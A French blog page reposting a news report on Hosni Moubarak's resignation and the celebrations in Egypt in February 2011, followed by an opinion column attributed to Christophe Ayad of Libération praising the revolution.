</script></noindex> président égyptien Hosni Moubarak, 82 ans, a quitté ses fonctions et remis le pouvoir à l&rsquo;armée vendredi, après 18 jours de contestation populaire, provoquant une explosion de joie dans le pays sur lequel il régnait depuis trois décennies.</p>
<p style="text-align: justify;">« Compte tenu des conditions difficiles que traverse le pays, le président Mohammed Hosni Moubarak a décidé d&rsquo;abandonner le poste de président de la République et chargé le conseil suprême des forces armées de gérer les affaires du pays », a déclaré le vice-président Omar Souleimane dans une brève allocution télévisée.</p>
<p style="text-align: justify;">Cette annonce est intervenue alors que plus d&rsquo;un million de personnes manifestaient contre le raïs à travers l&rsquo;Egypte. Les centaines de milliers de manifestants réunis place Tahrir au Caire ont explosé de joie à l&rsquo;annonce de la démission du président, au pouvoir depuis 1981, ont constaté les journalistes de l&rsquo;AFP sur place.</p>
<p style="text-align: justify;">« Le peuple a fait tomber le régime! Le peuple a fait tomber le régime! », scandait une foule en délire sur cette place devenue symbole du mouvement de contestation déclenché le 25 janvier et qui a fait au moins 300 morts, selon l&rsquo;ONU et Human Rights Watch.</p>
<p style="text-align: justify;">Les manifestants hurlaient de joie et agitaient des drapeaux égyptiens. Certaines personnes se sont évanouies sous le coup de l&rsquo;émotion. « Je pleure parce que je suis heureuse », a lancé une manifestante, Loubna Darwiche, 24 ans, tout en tempérant: « il reste beaucoup à faire ». « Le peuple doit contrôler cela. Nous aimons l&rsquo;armée mais c&rsquo;est le peuple qui a mené cette révolution et c&rsquo;est lui qui doit la contrôler ».</p>
<p style="text-align: justify;">« Félicitations à l&rsquo;Egypte, le criminel a quitté le palais », a souligné sur son compte Twitter Waël Ghonim, un cybermilitant devenu icône du soulèvement en Egypte.</p>
<p style="text-align: justify;">Un peu plus tôt, le Parti national démocrate (PND) de M. Moubarak avait indiqué que le chef de l&rsquo;Etat avait quitté Le Caire pour la station balnéaire égyptienne de Charm el-Cheikh, dans le Sinaï, où il dispose d&rsquo;une résidence.</p>
<p style="text-align: justify;">Au 18e jour de la mobilisation populaire, un million de personnes avaient manifesté au Caire, selon un responsable de la sécurité, tandis qu&rsquo;elles étaient entre 400.000 et 500.000 à Alexandrie, selon un photographe de l&rsquo;AFP.</p>
<p style="text-align: justify;">Ailleurs dans le monde, des explosions de joie ont notamment eu lieu à Gaza et Tunis, où un mouvement de contestation similaire avait provoqué la chute le 14 janvier du président Zine El Abidine Ben Ali.</p>
<p style="text-align: justify;">« C&rsquo;est formidable! Deux dictateurs sont tombés en moins d&rsquo;un mois! », exultait Nourredine, un étudiant de 23 ans, dans un concert assourdissant de klaxons, tandis que son copain Ahmed se demandait: « A qui le tour maintenant? »</p>
<p style="text-align: justify;">Le vice-président américain Joe Biden a salué « un jour historique » en Egypte.</p>
<p style="text-align: justify;">La chef de la diplomatie européenne Catherine Ashton s&rsquo;est félicitée de son côté que M. Moubarak ait « écouté la voix du peuple égyptien, » ouvrant ainsi la voie à des « réformes plus rapides et plus profondes ».</p>
<p style="text-align: justify;">Pour sa part, Israël espère que la période de transition qui s&rsquo;ouvre en Egypte se fera « sans secousse », a affirmé à l&rsquo;AFP un responsable gouvernemental.</p>
<p style="text-align: justify;">La chancelière allemande Angela Merkel a dit attendre de l&rsquo;Egypte qu&rsquo;elle respecte son traité de paix avec Israël.</p>
<p style="text-align: justify;">Alors que les manifestations se déroulaient le plus souvent dans le calme depuis le 3 février, une personne a été tuée et 20 blessées vendredi lors de heurts à Al-Arich, dans le Sinaï égyptien, entre manifestants et policiers, selon un responsable des services de sécurité.</p>
<p style="text-align: justify;">Le manifestant a été tué lors d&rsquo;un échange de tirs entre policiers et protestataires qui tentaient de libérer des détenus dans un poste de police. Selon des témoins, un millier de manifestants ont lancé des bombes incendiaires sur le poste de police et mis le feu à des véhicules.</p>
<p style="text-align: justify;">Jeudi soir, M. Moubarak avait annoncé qu&rsquo;il déléguait ses prérogatives au vice-président Souleimane, mais qu&rsquo;il restait de droit président jusqu&rsquo;à la fin de son mandat en septembre, une annonce qui avait provoqué la colère des manifestants qui réclamaient son départ immédiat.</p>
<p style="text-align: justify;">M. Moubarak avait aussi annoncé l&rsquo;amendement de cinq articles controversés de la Constitution concernant la présidentielle. Mais il conservait encore de larges pouvoirs constitutionnels, et restait le seul à pouvoir dissoudre le Parlement et limoger le gouvernement, en vertu de l&rsquo;article 82. Cela n&rsquo;est désormais plus le cas.</p>
<p style="text-align: justify;">L&rsquo;armée égyptienne, colonne vertébrale du régime, s&rsquo;était portée « garante » dans la matinée des réformes promises par M. Moubarak, en soulignant « la nécessité d&rsquo;un retour à la vie normale ».</p>
<p style="text-align: justify;">Le conseil suprême des forces armées avait assuré qu&rsquo;il garantirait « une élection présidentielle libre et transparente à la lumière des amendements constitutionnels décidés » et promis de mettre fin à l&rsquo;état d&rsquo;urgence, en vigueur depuis 1981, « dès la fin des conditions actuelles ».</p>
<p style="text-align: justify;">La foule avait réagi avec dépit aux annonces de l&rsquo;armée: « Armée il faut faire un choix, le régime ou le peuple! », criaient des protestaires.</p>
<p style="text-align: justify;">
<h2 style="text-align: justify;">Le Caire redevient un modèle pour le monde Arabe</h2>
<p style="text-align: justify;">Les Egyptiens ont pour habitude de surnommer leur pays — et leur  capitale tout à la fois — Oum al-dounia: la mère du monde. C&rsquo;est ce que  l&rsquo;Egypte est redevenue ce soir, en menant une révolution populaire et  pacifique. Une révolution unique, il faut le préciser, dans l&rsquo;histoire  égyptienne. Celle de 1919 visait l&rsquo;occupation britannique, celle de  1952, menée par les «officiers libres», était en fait un coup d&rsquo;Etat. Il  sera toujours temps demain de voir si cette révolution sera confisquée,  dévoyée ou accaparée par l&rsquo;armée, les islamistes ou qui que ce soit  d&rsquo;autre. L&rsquo;heure est aux réjouissances et ne boudons pas notre  plaisir&#8230;</p>
<p style="text-align: justify;">Après trois décennies d&rsquo;immobilisme, de stagnation et de répression, l&rsquo;Egypte bouge à nouveau. Nul ne sait encore où cela la conduira, mais le moment n&rsquo;est pas à l&rsquo;inquiétude et au scepticisme. On ne peut que se réjouir de ce qui vient de se passer parce que ce que l&rsquo;Egypte vivait depuis des années, c&rsquo;était une implosion, c&rsquo;est-à-dire une explosion silencieuse et tournée vers elle-même. Une implosion alimentée par le chômage, la pauvreté, des injustices de plus en plus insupportables, un Etat-policier sorti d&rsquo;un autre âge.</p>
<p style="text-align: justify;">A ceux qui ont peur du changement, il suffit de rappeler les conséquences du statu quo: des tensions interconfessionnelles de plus en plus graves, une radicalisation de la frange jihadiste du mouvement islamiste, une méfiance de la population envers son propre Etat, le règne du chacun pour soi et l&rsquo;absence de respect des lois et du vivre-ensemble. Seuls ceux qui n&rsquo;ont jamais dépassé le lobby de leur hôtel de luxe ne le voient pas. Seuls ceux qui ne parlent qu&rsquo;à une élite cooptée ne le comprennent pas. L&rsquo;Egypte était en danger et elle se porte mieux ce soir qu&rsquo;il y a un mois.</p>
<p style="text-align: justify;">Cet immobilisme déprimant avait gagné aussi le seul véritable atout de Hosni Moubarak: sa capacité d&rsquo;intermédiaire entre Israël et les Arabes. De plus en plus traitée comme quantité négligeable par Israël, ignorée par les Etats-Unis au moment d&rsquo;envahir l&rsquo;Irak, l&rsquo;Egypte de Moubarak est devenue, non plus un partenaire, mais un subalterne occidental au Proche-Orient, voire un garde-chiourme quand il s&rsquo;agit de participer au blocus de Gaza. Cela aussi a contribué à l&rsquo;exaspération — voire plus — de nombre d&rsquo;Egyptiens.</p>
<p style="text-align: justify;">Le fait que moins de trois semaines de manifestations aient complètement emporté le régime Moubarak en dit long sur son absence d&rsquo;enracinement et de pérennité. Cela en dit long aussi sur l&rsquo;émergence d&rsquo;une nouvelle Egypte: diverse, plurielle, concernée, pacifique et décidée. Une Egypte citoyenne faite d&rsquo;individus qui s&rsquo;accordent sur l&rsquo;essentiel tout en respectant les différences.</p>
<p style="text-align: justify;">Il a été dit que l&rsquo;Egypte n&rsquo;avait pas une classe moyenne éduquée suffisante, comme c&rsquo;est le cas de la Tunisie, pour pouvoir basculer dans un processus véritablement révolutionnaire: c&rsquo;était faux. Par son poids démographique, la vitalité de sa société, sa production culturelle et — évidemment — sa position géostratégique, aux portes d&rsquo;Israël et de Gaza, l&rsquo;Egypte reprend aujourd&rsquo;hui, vis-à-vis du monde arabe, valeur de modèle et de référence.</p>
<p style="text-align: justify;">C&rsquo;est une bonne nouvelle, et pour l&rsquo;Egypte et pour le monde arabe. Une bonne nouvelle aussi pour Israël et les Etats-Unis, qui seront peut-être plus enclins à écouter et à tenir compte des voix qui viennent du Caire. Surtout si elles émanent d&rsquo;une véritable démocratie et non plus d&rsquo;une autocratie payée pour se taire.</p>
<p style="text-align: right;">Christophe Ayad (Libération)</p>
<p style="text-align: justify;"><strong>Voir aussi</strong> : Rubrique <strong><a href="http://jmdinh.net/articles/category/international/mediterranee-international/egypte">Egypte</a></strong>,</p>
<p style="text-align: justify;">
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/egypte" rel="category tag">Egypte</a>, <a href="https://jmdinh.net/sujet/international/amerique-du-nord/etats-unis-amerique-du-nord-international" rel="category tag">Etats-Unis</a>, <a href="https://jmdinh.net/sujet/histoire" rel="category tag">Histoire</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international" rel="category tag">Israël</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/societe/mouvements-sociaux-societe" rel="category tag">Mouvements sociaux</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/angela-merkel" rel="tag">Angela Merkel</a>, <a href="https://jmdinh.net/objet/catherine-ashton" rel="tag">Catherine Ashton</a>, <a href="https://jmdinh.net/objet/hosni-moubarak" rel="tag">Hosni Moubarak</a>, <a href="https://jmdinh.net/objet/joe-biden" rel="tag">Joe Biden</a>, <a href="https://jmdinh.net/objet/omar-souleimane" rel="tag">Omar Souleimane</a>, <a href="https://jmdinh.net/objet/parti-national-democrate" rel="tag">Parti national-démocrate</a>, <a href="https://jmdinh.net/objet/wael-ghonim" rel="tag">Waël Ghonim</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/international/12329" title="Permalien vers Moubarak quitte le pouvoir, l&rsquo;Egypte en liesse" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-12329 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
